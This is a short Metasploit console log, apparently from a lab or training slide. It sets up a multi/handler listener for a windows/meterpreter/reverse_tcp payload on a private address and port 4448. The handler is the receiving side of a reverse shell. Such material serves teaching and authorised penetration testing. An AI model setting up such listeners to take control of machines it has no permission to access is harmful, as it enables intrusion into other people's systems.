 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windowss/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.137.10
LHOST => 192.168.137.10
msf6 exploit(multi/handler) > set Lport 4448
Lport => 4448
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.137.10:4448